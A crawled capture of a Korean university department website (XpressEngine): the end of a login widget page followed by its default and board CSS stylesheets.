    var keep_signed_msg = "브라우저를 닫더라도 로그인이 계속 유지될 수 있습니다.\n\n로그인 유지 기능을 사용할 경우 다음 접속부터는 로그인을 하실 필요가 없습니다.\n\n단, 게임방, 학교 등 공공장소에서 이용 시 개인정보가 유출될 수 있으니 꼭 로그아웃을 해주세요.";
    xAddEventListener(window, "load", function(){ doFocusUserId("fo_login_widget"); });
</script>




<fieldset id="login" class="login_white">

<legend>로그인</legend>
<form action="./" method="post" onsubmit="return procFilter(this, widget_login)" id="fo_login_widget">
<h3 class="logintitle">로그인 페이지 <span>로그인하시길 바랍니다.</span></h3>
    <div class="idpwWrap">
        <div class="idpw">
            <input name="user_id" type="text" title="user id" />
            <input name="password" type="password" title="password" />
        </div>
        <input type="image" src="/widgets/login_info/skins/skudep/images/white/buttonLogin.gif" alt="login" class="login" />
    </div>
        <p class="save">
        <input type="checkbox" name="keep_signed" id="keepid" value="Y" onclick="if(this.checked) return confirm(keep_signed_msg);" />
        <label for="keepid">로그인 유지</label>

            </p>
    <ul class="help">
        <li class="first-child"><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;act=dispMemberSignUpForm">회원 가입</a></li>
        <li><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;act=dispMemberFindAccount">아이디/비밀번호 찾기</a></li>
        <li><a href="https://sm.skuniv.ac.kr/index.php?mid=sm_notice&amp;page=1&amp;act=dispMemberResendAuthMail">인증 메일 재발송</a></li>
    </ul>
</form> 
</fieldset>

<!-- OpenID -->

<script type="text/javascript">
  xAddEventListener(window, "load", function(){ doFocusUserId("fo_login_widget"); });
</script>
</div></div>
</div>
<div id="map-wrap">
	<div id="map-box"><div id="map"></div></div>
</div>



<script type="text/javascript" src="//maps.google.com/maps/api/js?sensor=false&region=KR"></script>
<script type="text/javascript" src="/layouts/SKUDEP/js/jquery.gomaps.js"></script>
<script type="text/javascript" src="/layouts/SKUDEP/js/global.bottom.js"></script>
<!--<script type="text/javascript" src="https://maps.google.com/maps/api/js?key=AIzaSyDrPYVC_iXlfkd76moLMgMl-z1OsSw_TBw"></script>-->
<!--<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDrPYVC_iXlfkd76moLMgMl-z1OsSw_TBw&callback=initMap"
				async defer></script>-->

    
	<div id="waitingforserverresponse"></div>

    <script type="text/javascript" src="./files/cache/js_filter_compiled/d046d1841b9c79c545b82d3be892699d.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/1bdc15d63816408b99f674eb6a6ffcea.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/9b007ee9f2af763bb3d35e4fb16498e9.ko.compiled.js"></script>
    <script type="text/javascript" src="./addons/autolink/autolink.js"></script>
    <script type="text/javascript" src="./common/js/plugins/ui/jquery-ui.packed.js"></script>
    <script type="text/javascript" src="./common/js/plugins/ui/jquery.ui.datepicker-ko.js"></script>
    <script type="text/javascript" src="./addons/resize_image/js/resize_image.min.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/dc91f961ce46429ef52bcc8e276c2ee4.ko.compiled.js"></script>
    <script type="text/javascript" src="./files/cache/js_filter_compiled/673d647e236f16bd9e1ba20f6bb9acb7.ko.compiled.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/common/css/default.css
body_size: 1374
content:
/* default.css - Type Selector Definition */
body { margin:0;padding:0; font-size:.75em;}

img { border:none; }
label { cursor:pointer; }
form { margin:0; padding:0; }

/* Special Class Selector */
.fr { float:right; }
.fl { float:left; }
.clear { clear:both; }
.fwB { font-weight:bold;}
.tCenter { text-align:center; }
.tRight { text-align:right; }
.tLeft { text-align:left; }
.gap1 { margin-top:.8em; }
.nowrap { white-space:nowrap; }

.iePngFix { behavior:url(./common/js/iePngFix.htc); } 
.zbxe_info { vertical-align:middle; behavior:url(./common/js/iePngFix.htc); }

/* Input Style Definition */
.inputTypeText { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; height:1.4em; padding:.2em 0 0 .3em; background:#ffffff; font-size:1em; _font-size:9pt; }
*:first-child+html .inputTypeText { font-size:9pt; }
.inputTypeText:hover,
.inputTypeText:focus { background:#f4f4f4; }
.inputTypeTextArea { border:1px solid !important; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6 !important; background:#ffffff; font-size:1em; _font-size:9pt; height:100px;}
*:first-child+html .inputTypeTextArea { font-size:9pt; }

.w40 { width:40px; }
.w60 { width:60px; }
.w70 { width:70px; }
.w80 { width:80px; }
.w90 { width:90px; }
.w100 { width:100px; }
.w110 { width:110px; }
.w120 { width:120px; }
.w130 { width:130px; }
.w140 { width:140px; }
.w150 { width:150px; }
.w160 { width:160px; }
.w170 { width:170px; }
.w180 { width:180px; }
.w190 { width:190px; }
.w200 { width:200px; }
.w210 { width:210px; }
.w220 { width:220px; }
.w230 { width:230px; }
.w240 { width:240px; }
.w250 { width:250px; }
.w260 { width:260px; }
.w270 { width:270px; }
.w280 { width:280px; }
.w290 { width:290px; }
.w300 { width:300px; }
.w400 { width:400px; }

/* editor style */
a.bold { font-weight:bold; }

.editor_blue_text { color: #145ff9 !important; text-decoration:underline !important; }
.editor_blue_text a { color: #145ff9 !important; text-decoration:underline !important; }
.editor_red_text { color: #f42126 !important; text-decoration:underline !important; }
.editor_red_text a { color: #f42126 !important; text-decoration:underline !important; }
.editor_yellow_text { color: #c9bd00 !important; text-decoration:underline !important; }
.editor_yellow_text a { color: #c9bd00 !important; text-decoration:underline !important; }
.editor_green_text { color: #08830B !important; text-decoration:underline !important; }
.editor_green_text a { color: #08830B !important; text-decoration:underline !important; }

.folder_opener { display: block; }
.folder_closer { display: none; }
.folder_area { display: none; }

.xe_content { line-height:1.6; overflow:hidden; }

.zbxe_widget_output { background:url(../tpl/images/widget_text.gif) no-repeat center bottom; display:block;}

/* xe layer */
#waitingforserverresponse { border:2px solid #444444; font-weight:bold; color:#444444; padding: 7px 5px 5px 25px; background:#FFFFFF url("../tpl/images/loading.gif") no-repeat 5px 5px; top:40px; left:40px; position:absolute; z-index:100; visibility:hidden; }

#popup_menu_area{ position:absolute; background:#fff; border:2px solid #eee; -moz-border-radius:5px; -webkit-border-radius:5px; margin:0; padding:0;}
#popup_menu_area *{ margin:0; padding:0; list-style:none; font-size:12px; line-height:normal;}
#popup_menu_area ul{ border:1px solid #ddd; -moz-border-radius:5px; -webkit-border-radius:5px; padding:10px 10px 5px 10px;}
#popup_menu_area li{ padding:2px 0 2px 20px; background-repeat:no-repeat; background-position:left center; margin-bottom:3px; white-space:nowrap;}
#popup_menu_area li a{ text-decoration:none; color:#000;}
#popup_menu_area li a:hover,
#popup_menu_area li a:active,
#popup_menu_area li a:focus{ font-weight:bold; letter-spacing:-1px;}

/* xe faceoff */
.faceOffManager { position:fixed; _position:absolute; right:3px; top:3px;  height:23px; }


--- FILE ---
content_type: text/css
request_url: https://sm.skuniv.ac.kr/modules/board/skins/SKUDEP/css/board.css
body_size: 5618
content:
@charset "utf-8";
/* NHN > UIT Center > Open UI Tech. Team > Jeong Chan Myeong(dece24@nhncorp.com) */

/* Board Reset */
.board{ font-family:meiryo, Sans-serif; line-height:normal; font-size:12px;}
.board .inputText,
.board textarea,
.board select{ border:1px solid;}
.board label{ cursor:pointer;}
.board img{ border:0;}
.board .document_popup_menu,
.board .comment_popup_menu{ text-align:right; font-size:11px;}
.board .document_popup_menu{ margin:1em 0;}
.board .comment_popup_menu{ margin:1em 0;}
.board .document_popup_menu a,
.board .comment_popup_menu a{ text-decoration:underline; font-family:dotum; letter-spacing:-1px;}
.board .hr{ display:none;}

/* Board Header */
/*
.boardHeader *{ margin:0 0 20px 0; padding:0;}
*/
.boardHeader a{ text-decoration:none;}
.boardHeader a:hover,
.boardHeader a:active,
.boardHeader a:focus{ text-decoration:underline;} 
.boardHeader .boardTitle{margin-bottom:10px;  *zoom:1; background-repeat:no-repeat; background-position:left 8px;}
.boardHeader .boardTitle:after{ content:""; display:block; clear:both;}
.boardHeader .boardTitleText{ font-size:16px; font-family:"Malgun Gothic",AppleGothic,Dotum,Sans-serif; margin-bottom:-3px; padding:0px 15px 5px 0px; border-bottom:2px solid; background-repeat:no-repeat;}
.boardHeader .boardTitleText a{ text-decoration:none;}
.boardHeader .boardTitleText em{ font-style:normal; font-weight:normal;}
.boardHeader .boardDescription{ padding:7px 15px; -moz-border-radius:3px; -webkit-border-radius:3px; position:relative; margin-bottom:25px;}

/* Board Information */
.boardInformation{width:100%; padding:15px 0; font-size:1em; line-height:normal; *zoom:1;}
.boardInformation *{ margin:0; padding:0;}
.boardInformation a{ text-decoration:none;}
.boardInformation a:hover,
.boardInformation a:active,
.boardInformation a:focus{ text-decoration:underline;} 
.boardInformation:after{ content:""; display:block; float:none; clear:both;}
.boardInformation ul{ overflow:hidden;}
.boardInformation .infoSum{ float:left; font-size:16px; font-weight:bold; font-family:"Malgun Gothic",AppleGothic,Dotum,Sans-serif;}
.boardInformation .infoView{ float:right;}
.boardInformation .infoView li{ position:relative; float:left; margin-left:3px; display:inline;}
.boardInformation .infoView li.icon a{ display:block; float:left; width:23px; height:23px; overflow:hidden; background-repeat:no-repeat;}
.boardInformation .infoView li.icon a span{ position:absolute; width:0; height:0; overflow:hidden; visibility:hidden; font-size:0; line-height:0;}
.boardInformation .infoView li.listTypeClassic a{ background-position:0 0;}
.boardInformation .infoView li.listTypeClassic.active a{ background-position:0 -23px;}
.boardInformation .infoView li.listTypeZine a{ background-position:-23px 0;}
.boardInformation .infoView li.listTypeZine.active a{ background-position:-23px -23px;}
.boardInformation .infoView li.listTypeGallery a{ background-position:-46px 0;}
.boardInformation .infoView li.listTypeGallery.active a{ background-position:-46px -23px;}
.boardInformation .infoView li.setup{ margin:0 7px;}
.boardInformation .infoView li.setup a{ display:block; float:left; width:43px; height:23px; background-repeat:no-repeat;}
.boardInformation .infoView li.setup a span{ position:absolute; width:0; height:0; overflow:hidden; visibility:hidden; font-size:0; line-height:0;}

/* Board List Form */
.boardListForm{ margin:0; line-height:normal;}
.boardListForm *{ margin:0; padding:0;}
.boardListForm fieldset{ border:0; clear:both;}
.boardListForm fieldset:after{ content:""; display:block; float:none; clear:both;}
.boardListForm legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardListForm em,
.boardListForm strong{ font-style:normal;}
.boardListForm strong.trackback { color:#423CC4; }

/* Board List */
.boardList{ border:0; border-top:1px solid; width:100%;}
.boardList a{ text-decoration:none;}
.boardList a:hover,
.boardList a:active,
.boardList a:focus{ text-decoration:underline;} 
.boardList .inputCheck{ width:13px; height:13px;}
.boardList .jumpTo{ float:left;}
.boardList .jumpTo *{ vertical-align:middle; *vertical-align:top;}
.boardList .jumpTo select{ height:20px; font-size:12px; *margin-right:5px;}
.boardList .jumpTo button{ width:22px; height:20px; line-height:18px; _line-height:normal; border:1px solid; -moz-border-radius:3px; -webkit-border-radius:3px; margin:0; padding:0; text-align:center; background-repeat:no-repeat; font-size:11px; cursor:pointer; overflow:visible;}
.boardList .meta{ position:relative; overflow:hidden; margin:0 0 5px 0; padding:0; list-style:none; white-space:nowrap;}
.boardList .meta li{ position:relative; left:-10px; display:inline; padding:0 5px 0 10px; background-repeat:no-repeat; background-position:left center; font-size:11px;}
.boardList .meta li.author{ font-size:11px;}
.boardList .meta li.date{ font:9px Tahoma;}
.boardList .meta li em{ font-size:9px;}
.boardList .replyNum,
.boardList .trackbackNum{ font:9px Verdana;}

.boardList th{ border:0; border-bottom:1px solid; padding:8px 6px 7px 6px; *padding:8px 6px 6px 6px; white-space:nowrap; text-align:center; line-height:normal; font-weight:normal;}
.boardList th.title{ width:100%;}
.boardList th a .sort{ vertical-align:middle; margin:0 5px;}
.boardList td{ border:0; border-bottom:1px solid; padding:8px 6px 7px 6px; *padding:8px 6px 6px 6px; white-space:nowrap; text-align:center; line-height:normal; vertical-align:top;}
.boardList td.notice{ font-size:11px; font-weight:bold;}
.boardList td.num{ font:9px Tahoma;}
.boardList td.check{ font:11px Tahoma;}
.boardList td.title { width:100%; white-space:normal; text-align:left;}
.boardList td.title img{ vertical-align:middle; margin:0 1px;}
.boardList td.title .author{ font-size:11px;}
.boardList td.author{ font-size:12px; text-align:left; letter-spacing:-1px;}
.boardList td.replies{ font:9px Tahoma; vertical-align: middle;}
.boardList td.reading{ font:9px Tahoma; vertical-align: middle;}
.boardList td.recommend{ font:bold 9px Tahoma; vertical-align: middle;}
.boardList td.checkbox{ vertical-align: middle;}
.boardList td.date{ font:9px Tahoma; vertical-align: middle; }
.boardList td.summary { text-align:left; border-top-style:dotted; white-space:normal;}
.boardList td.summary .thumb{ display:block; float:left; padding:2px; border:1px solid; margin-right:10px;}
.boardList td.summary .thumb img{ display:block;}
.boardList td.lastReply{ text-align:left; font-size:11px;}

.boardList td .notice{ font-size:11px; padding-right:7px; margin-right:2px; background-repeat:no-repeat; background-position:right center;}
.boardList td .category{ font-weight:normal; font-size:11px; padding-right:7px; margin-right:2px; background-repeat:no-repeat; background-position:right center; font-family:dotum; letter-spacing:-1px;}
.boardList td .replyAnchor{ position:relative; font-size:9px;}
.boardList td .by{ font:9px Tahoma;}

.boardList.webZine tr.bg1 td,
.boardList.webZine tr.bg2 td{padding:22px 6px 22px 6px; *padding:22px 6px 21px 6px;}
.boardList.webZine td.title p.title{ margin-bottom:9px;}
.boardList.webZine td.title p.title .category{ font-size:12px;}
.boardList.webZine td.title p.title  a.title{ font-weight:bold;}
.boardList.webZine td.title p.summary{ line-height:18px; margin-bottom:8px;}
.boardList.webZine td.title p.summary a{ text-decoration:none;}
.boardList.webZine td.title .thumb{ float:right; clear:right; border:1px solid; padding:8px; margin-left:50px;}
.boardList.webZine td.title .by{ font:9px Tahoma;}

.boardList.professor tr.bg1 td,
.boardList.professor tr.bg2 td{padding:22px 6px 22px 6px; *padding:22px 6px 21px 6px;}
.boardList.professor td.title p.title{ margin-bottom:9px;}
.boardList.professor td.title p.title .category{ font-size:12px;}
.boardList.professor td.title p.title  a.title{ font-weight:bold;}
.boardList.professor td.title p.summary{ line-height:18px; margin-bottom:8px;}
.boardList.professor td.title p.summary a{ text-decoration:none;}
.boardList.professor td.title .thumb{ float:right; clear:right; border:1px solid; padding:8px; margin-left:50px;}
.boardList.professor td.title .by{ font:9px Tahoma;}


.thumbList{ border-bottom:1px solid; border-top:0; *zoom:1; margin-right:-30px; padding:25px 0 0 0;}
.thumbList:after{ content:""; display:block; clear:both;}
.thumbList li{ position:relative; margin:0 17px 10px 17px; padding:0; list-style:none; overflow:hidden; float:left; display:inline;}
.thumbList li .num{ color:#888; font-size:9px; margin-bottom:6px;}
.thumbList li .thumb{ position:relative; float:left; clear:both; overflow:hidden; padding:8px; margin-bottom:14px; border:1px solid;}
.thumbList li .thumb a{ display:block; position:relative; *zoom:1; text-decoration:none !important;}
.thumbList li .thumb a *{ cursor:pointer;}
.thumbList li .thumb a img{ display:block;}
.thumbList li .thumb a .text{ position:absolute; left:0; top:50%; margin-top:-.8em; *margin-top:-1.5em; display:block; width:100%; text-align:center; font-size:2em; font-weight:bold; white-space:nowrap; letter-spacing:-1px;}
.thumbList li .thumb a .category{ position:absolute; left:0; bottom:0; width:100%; overflow:hidden; padding:3px 0; white-space:nowrap; text-indent:5px; font-weight:normal; font-size:11px;}
.thumbList li .thumb a .noPhoto{ display:inline-block; font-size:11px; text-align:center;}
.thumbList li .title{ font-weight:bold; clear:both; white-space:nowrap; margin-bottom:3px;}
.thumbList li .title input{ width:13px; height:13px; vertical-align:middle; white-space:nowrap;}
.thumbList li .summary{ line-height:16px; margin-bottom:8px;}
.thumbList li .summary a{ text-decoration:none;}
.thumbList li .meta{ position:relative; white-space:normal; *zoom:1; text-align:left; overflow:visible;}
.thumbList li .meta li{ float:none; display:inline; margin:0; white-space:nowrap; *zoom:1;;}
.thumbList .lastReply { text-align:left; font-size:11px;}
.thumbList .lastReply a { display:block; }
.thumbList .by{ font:9px Tahoma;}

/* Board Navigation */
.board .boardNavigation{ padding:30px 0; margin:-1px 0 0 0; text-align:center; border-top:1px solid; *zoom:1; _zoom:0;}
.board .boardNavigation:after{ content:""; display:block; float:none; clear:both;}
.board .boardNavigation .pagination{ padding:5px 0;}
.board .boardNavigation .buttonLeft{ float:left; text-align:left;}
.board .boardNavigation .buttonRight{ float:right; text-align:right;}

/* Search Form */
.boardSearchForm{ position:relative; margin:0; padding:1px 0; line-height:normal;}
.boardSearchForm *{ margin:0; padding:0;}
.boardSearchForm fieldset{ border:0; clear:both; text-align:center; position:relative;}
.boardSearchForm fieldset:after{ content:""; display:block; float:none; clear:both;}
.boardSearchForm fieldset *{ vertical-align:top;}
.boardSearchForm legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardSearchForm select{ font-size:12px; height:23px; border:1px solid;}
.boardSearchForm .inputText{ width:140px; height:15px; padding:4px 4px 2px 4px; font-size:12px; *margin:-1px 0;}

.boardSearchForm .infoEtc{ position:absolute; top:7px; right:0;}
.boardSearchForm .infoEtc li{ display:inline;}
.boardSearchForm .infoEtc li a{ display:inline-block; height:11px; background-repeat:no-repeat; overflow:hidden;}
.boardSearchForm .infoEtc li a span{ position:absolute; width:0; height:0; overflow:hidden; font-size:0; line-height:0; visibility:hidden;}
.boardSearchForm .infoEtc li.contributors a{ width:12px; background-position:0 0;}
.boardSearchForm .infoEtc li.tag a{ width:42px; background-position:-11px 0;}

/* Board Read */
.boardReadHeader{ *zoom:1;}
.boardReadHeader a{ text-decoration:none;}
.boardReadHeader a:hover,
.boardReadHeader a:active,
.boardReadHeader a:focus{ text-decoration:underline;}
.boardReadHeader:after{ content:""; display:block; float:none; clear:both;}
.boardReadHeader *{ margin:0; padding:0;}
.boardReadHeader .titleArea{ *zoom:1; padding:7px 0; border-top:1px solid; border-bottom:1px solid;}
.boardReadHeader .titleArea:after{ content:""; display:block; clear:both;}
.boardReadHeader .titleArea .title{ float:left; font-size:16px; margin-right:10px; font-family:meiryo, "Malgun Gothic", AppleGothic,Dotum,Sans-serif;}
.boardReadHeader .titleArea .category{ float:left; padding-left:10px; margin-top:4px; font-size:12px; background-repeat:no-repeat; background-position:left center;}
.boardReadHeader .titleArea .sum{ float:right; white-space:nowrap; margin-top:2px;}
.boardReadHeader .titleArea .sum .read,
.boardReadHeader .titleArea .sum .vote{ font-size:11px; margin-right:5px; font-family:dotum; letter-spacing:-1px;}
.boardReadHeader .titleArea .sum .num{ font-size:9px;}
.boardReadHeader .titleArea .sum .date{ padding-left:10px; font-size:9px; background-repeat:no-repeat; background-position:left center;}
.boardReadHeader .authorArea{ *zoom:1; padding:10px 0;}
.boardReadHeader .authorArea:after{ content:""; display:block; clear:both;}
.boardReadHeader .authorArea .author{ float:left; margin-right:10px;}
.boardReadHeader .authorArea .ipAddress{ float:left; font-size:9px; margin-top:3px;}
.boardReadHeader .authorArea .permaLink{ float:right; font-size:9px; margin-top:3px;}

.boardReadBody{ overflow:hidden; *zoom:1;}
.boardReadBody .xe_content{ overflow:hidden; }
.boardReadBody .xe_content a { text-decoration:underline; }

.boardReadFooter .memberSignature { border:1px solid; padding:10px; margin:1em 0; overflow:hidden; *zoom:1; clear:both; -moz-border-radius:5px; -webkit-border-radius:5px;}
.boardReadFooter .memberSignature img.profile { margin:0 1em 0 0; border:1px solid;}
.boardReadFooter .tag{ margin:1em 0; clear:both;}
.boardReadFooter .tag *{ display:inline; margin:0; padding:0; font-size:11px; vertical-align:middle;}
.boardReadFooter .tag dt{ margin-right:10px;}
.boardReadFooter .tag dd{ margin-right:5px;}
.boardReadFooter .trackbackURL{ margin:1em 0; clear:both;}
.boardReadFooter .trackbackURL *{ display:inline; margin:0; padding:0;}
.boardReadFooter .trackbackURL dt{ margin-right:5px; font-size:11px; font-family:dotum; letter-spacing:-1px;}
.boardReadFooter .trackbackURL dd{ font-size:9px; text-decoration:none;}
.boardReadFooter .trackbackURL a{ text-decoration:none;}
.boardReadFooter .trackbackURL a:hover,
.boardReadFooter .trackbackURL a:active,
.boardReadFooter .trackbackURL a:focus{ text-decoration:underline;}
.boardRead .boardNavigation{ border-top:1px solid;}

/* Feedback List */
.feedbackList{ overflow:hidden; padding-top:15px; margin-bottom:10px; border-top:1px solid;}
.feedbackList .feedbackHeader{ float:left; font-weight:bold; margin:1em 1em .5em 0; font-size:16px;}
.feedbackList .feedbackHeader em{ font-style:normal;}
.feedbackList .trackbackURL{ position:relative; top:1.5em; float:left; font-size:9px;}
.feedbackList .trackbackURL a{ text-decoration:none;}
.feedbackList .trackbackURL a:hover,
.feedbackList .trackbackURL a:active,
.feedbackList .trackbackURL a:focus{ text-decoration:underline;}
.feedbackList .trackbackList,
.feedbackList .replyList{ clear:both;}

.feedbackList .item{ position:relative; border-top:1px dashed; *zoom:1;}
.feedbackList .item .indent{ position:relative; *zoom:1;}
.feedbackList .item .indent:after{ content:""; display:block; clear:both;}
.feedbackList .item.itemReply .indent{ padding-left:15px; background-repeat:no-repeat; background-position:0 1.2em;}

.feedbackList .item .header{ margin:0 0 5px 0;}
.feedbackList .item .header a{ font-size:12px; text-decoration:none;}
.feedbackList .item .header a:hover,
.feedbackList .item .header a:active,
.feedbackList .item .header a:focus{ text-decoration:underline;}

.feedbackList .item .itemContent { position:relative; padding:1em 0 1em 120px; *zoom:1; z-index:1;}
.feedbackList .item .itemContent:after{ content:""; display:block; clear:both;}
.feedbackList .item .itemContent .xe_content{ width:auto !important;}
.feedbackList .item .itemContent .xe_content *{ margin-top:0;}
.feedbackList .item .itemContent .xe_content a { text-decoration:underline; }
.feedbackList .item .itemContent .option{ position:relative; margin:1em 0; padding:0; list-style:none; white-space:nowrap; overflow:hidden; *zoom:1; float:right;}
.feedbackList .item .itemContent .option li{ position:relative; left:-1px; display:inline; padding:0 0 0 5px; background-repeat:no-repeat; background-position:left center; font-size:11px;}
.feedbackList .item .itemContent .option li.wouldYou{ background:none;}
.feedbackList .item .itemContent .option li a{ text-decoration:none;}
.feedbackList .item .itemContent .option li a:hover,
.feedbackList .item .itemContent .option li a:active,
.feedbackList .item .itemContent .option li a:focus{ text-decoration:underline;} 
.feedbackList .item .itemContent .delete{ position:relative; display:inline-block; width:13px; height:13px; background-repeat:no-repeat; background-position:center center; vertical-align:middle;}
.feedbackList .item .itemContent .delete span{ position:absolute; width:0; height:0; font-size:0; line-height:0; overflow:hidden; visibility:hidden;}
.feedbackList .item.itemOnly{ border-top:0;}

.feedbackList .item .itemAside{ position:relative; float:left; width:100px; margin-right:-100px; padding:1em 0 0 0; *zoom:1; text-align:left; z-index:2;}
.feedbackList .item .itemAside a{ text-decoration:none;}
.feedbackList .item .itemAside a:hover,
.feedbackList .item .itemAside a:active,
.feedbackList .item .itemAside a:focus{ text-decoration:underline;}
.feedbackList .item .itemAside img.profile{ display:block; border:1px solid; margin-bottom:5px;}
.feedbackList .item .itemAside .meta{ font-size:9px; margin:0 0 5px 0; white-space:nowrap;}
.feedbackList .item .itemAside .vote{ margin:0; *zoom:1; overflow:hidden;}
.feedbackList .item .itemAside .vote:after{ content:""; display:block; clear:both;}
.feedbackList .item .itemAside .vote *{margin:0; padding:0;}
.feedbackList .item .itemAside .vote dt{ position:relative; left:-5px; float:left; width:10px; height:9px; margin-right:2px; padding-left:5px; background-image:url(../img/common/iconLove.gif); background-repeat:no-repeat; overflow:hidden; border-left:1px solid #e5e5e5;}
.feedbackList .item .itemAside .vote dt.love{ background-position:5px 1px;}
.feedbackList .item .itemAside .vote dt.hate{ background-position:5px -19px;}
.feedbackList .item .itemAside .vote dt span{ position:absolute; width:0; height:0; line-height:0; font-size:0; overflow:hidden; visibility:hidden;}
.feedbackList .item .itemAside .vote dd{ position:relative; left:-5px; float:left; margin-right:5px; font-size:9px; font-weight:bold;}

.feedbackList .item .secretMessage{ margin:0; padding:1em 3em;}
.feedbackList .item .secretMessage p{ text-align:center; margin:1em 0; font-size:18px;}
.feedbackList .item .secretMessage dl{ text-align:center; margin:1em 0;}
.feedbackList .item .secretMessage dt{ font-weight:bold; display:inline;}
.feedbackList .item .secretMessage dd{ margin:0; display:inline;}
.feedbackList .item .secretMessage dd .inputText{ padding:3px 4px; height:15px; vertical-align:middle; margin-right:5px;}

/* Attached File */
.attachedFile { position:relative; float:left; width:100%;}
.attachedFile *{ margin:0; padding:0; font-size:11px; vertical-align:middle;}
.attachedFile dt img{ margin-right:10px;}
.attachedFile dt .fileToggle{ border:0; padding:0; overflow:visible; cursor:pointer; font-size:11px; background:none; vertical-align:middle;}
.attachedFile dd{ position:relative; margin-right:5px; display:none; margin-top:5px; padding-left:40px;}
.attachedFile.open dd{ display:block;}
.attachedFile ul.files { position:relative; margin:0 0 1em 0; padding:0; clear:both; list-style:none; text-align:left;}
.attachedFile ul.files *{ display:inline-block; *display:inline; padding:0; margin:0; font-size:11px;}
.attachedFile ul.files li{ position:relative; margin:0 10px 0 0;}
.attachedFile ul.files a{ position:relative; background-repeat:no-repeat; background-position:left center; *zoom:1; text-decoration:none !important;}
.attachedFile ul.files a .bubble{ display:none; position:absolute; top:-20px; left:0; padding:2px 5px; z-index:100; white-space:nowrap;}
.attachedFile ul.files a:hover .bubble,
.attachedFile ul.files a:active .bubble,
.attachedFile ul.files a:focus .bubble{ display:block;}

/* Board Write */
.boardWrite fieldset{ border:0;}
.boardWrite legend{ position:absolute; width:0; height:0; overflow:hidden; font:0/0 Sans-serif; visibility:hidden;}
.boardWrite .boardWriteHeader{ margin:0 0 1em 0;}
.boardWrite .boardWriteHeader *{ vertical-align:middle;}
.boardWrite .boardWriteHeader select{ font-size:12px; vertical-align:top; height:23px;}
.boardWrite .boardWriteHeader .inputText{ width:400px; padding:3px 4px; height:15px; font-size:12px; *margin-top:-1px;}
.boardWrite .boardWriteHeader dl.title dd{ white-space:nowrap;}
.boardWrite .boardWriteHeader dl.title dd .inputText{ width:60%;}
.boardWrite .tag{ clear:both; margin-bottom:10px; *zoom:1;}
.boardWrite .tag:after{ content:""; display:block; float:none; clear:both;}
.boardWrite .tag .inputText{ float:left; width:330px; padding:4px 4px 2px 4px; margin-right:10px; font-size:12px;}
.boardWrite .tag p{ float:left; margin:3px 0;}

/* Editor */
.board .boardEditor{ border:1px solid; margin-bottom:20px; -moz-border-radius:5px; -webkit-border-radius:5px; }
.board .boardEditor .commentEditor{ margin:15px; *zoom:1; position:relative;}

/* Editor Option */
.board .editorOption{ margin:1em 0; text-align:left;}
.board .editorOption *{ vertical-align:middle;}
.board .editorOption select{ margin-right:10px; font-size:12px;}
.board .editorOption label{ margin-right:10px;}
.board .editorOption .inputText{ padding:3px 4px; height:15px; margin:0 10px 5px 0; font-size:12px; vertical-align:middle;}
.board .editorOption .inputText.userName{ width:100px;}
.board .editorOption .inputText.userPw{ width:50px; font:11px Tahoma;}
.board .editorOption .inputText.emailAddress{ width:140px; font:11px Tahoma;}
.board .editorOption .inputText.homePage{ width:140px; font:11px Tahoma;}

/* Require Password */
.board .requirePassword{ text-align:center;}
.board .requirePassword fieldset{ border:0; padding:3em 0 4em 0;}
.board .requirePassword h3{ font-size:16px;}
.board .requirePassword .inputText{ height:15px; width:150px; padding:3px 4px;}

/* Extra Var Table */
.extraVarsList{ width:100%; border:0; border-bottom:1px solid; margin-bottom:15px;}
.extraVarsList caption{ text-align:right;}
.extraVarsList em{ font-style:normal; font-weight:normal;}
.extraVarsList th,
.extraVarsList td{ border:0; padding:5px 10px; text-align:left; border-top:1px solid; vertical-align:top;}
.extraVarsList th{ white-space:nowrap;}
.extraVarsList td{ width:100%;}
.extraVarsList td p{ display:block; *display:block; margin:3px 0;}
.extraVarsList td *{ vertical-align:middle;}
.extraVarsList td li{ display:inline; margin-right:10px;}
.extraVarsList td .inputText{ padding:3px 4px; font-size:12px; width:96%; display:block;}
.extraVarsList td .inputNum{ padding:3px 4px; font-size:12px; width:50px; border:1px solid;}
.extraVarsList td .inputCheck{ width:13px; height:13px; margin-right:5px;}
.extraVarsList td select { font-size:12px;}
.extraVarsList td textarea{ padding:3px 4px; font-size:12px; width:96%; display:block; overflow:auto;}

/* Tag Cloud */
.tagCloud{ padding:3em 0; border-top:1px solid; border-bottom:1px solid;}
.tagCloud *{ margin:0; padding:0;}
.tagCloud ul{ text-align:justify;}
.tagCloud li{ display:inline; list-style:none; margin:0 5px; }
.tagCloud li.rank1 a{ font-weight:bold; font-size:24px;}
.tagCloud li.rank2 a{ font-weight:bold; font-size:18px;}
.tagCloud li.rank3 a{ font-weight:bold; font-size:14px;}
.tagCloud li.rank4 a{ font-size:12px;}
.tagCloud li.rank5 a{ font-size:11px;}

/* 확장 변수 폼 */
.extraVarsList tr td input,
.extraVarsList tr td textarea{ font-size:12px;}
.extraVarsList tr td .text { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:90%; }
.extraVarsList tr td .email_address { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }
.extraVarsList tr td .homepage { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:300px; }
.extraVarsList tr td .tel { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:40px; margin-right:10px;}
.extraVarsList tr td .textarea { border:1px solid; border-color:#a6a6a6 #d8d8d8 #d8d8d8 #a6a6a6; padding:3px;  margin-right:10px; width:90%; height:80px; }
.extraVarsList tr td ul { margin:0; padding:0; list-style:none; }
